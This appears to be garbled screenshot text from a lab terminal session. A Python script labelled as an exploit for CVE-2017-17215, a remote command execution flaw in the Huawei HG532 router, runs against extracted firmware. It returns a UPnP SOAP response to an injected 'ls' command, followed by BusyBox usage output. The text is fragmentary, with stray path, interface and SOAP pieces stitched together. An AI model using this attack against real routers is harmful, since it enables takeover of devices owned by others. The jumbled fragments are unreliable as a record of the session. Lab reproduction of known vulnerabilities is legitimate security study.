 最近使用
root@thir0th-virtual-machine: ~/Desktop/IOT/HG532-RCE/_HG532.bin.extracted/squashfs-root
<u:UpgradeResponse xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"/>
</s:Body>
</s:Envelope>
root@thir0th-virtual-machine:~/Desktop/IOT/HG532-RCE/_HG532.bin.extracted/squas
fs-root# ^C
root@thir0th-virtual-machine:~/Desktop/IOT/HG532-RCE/_HG532.bin.extracted/squas
fs-root# python3 1.py
-----CVE-2017-17215 HUAWEI HG532 RCE-----
command > ls
status_code: 200
<?xml version="1.0"?>
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s
"http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:UpgradeResponse xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"/>
</s:Body>
</s:Envelope>
root@thir0th-virtual-machine:~/Desktop/IOT/HG532-RCE/_HG532.bin.extracted/squash
fs-root#
lo Link encap:Local Loopback
#
#
br
root@thir0th-virtual-machine: ~
-c Configuration tool name
-d Run in background
-b Auto reboot if necessary
-f Upgrade from file
-m Upgrade img type
-y Delay specified seconds
usr etc dev proc mnt sbin var lib tmp init bin
sh: -t: not found
ls: invalid option -- b
BusyBox vv1.9.1 (2012-07-21 10:14:34 CST) multi-call binary
Usage: ls [-1AaCdilnLsxk] [filenames...]
List directory contents
Options:
-1 List files in a single column
-A Do not list implied . and ..
-a Do not hide entries starting with .
-C List entries by columns
-d List directory entries instead of contents
-i List the i-node for each file
-l Use a long listing format
-n List numeric UIDs and GIDs instead of names
encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">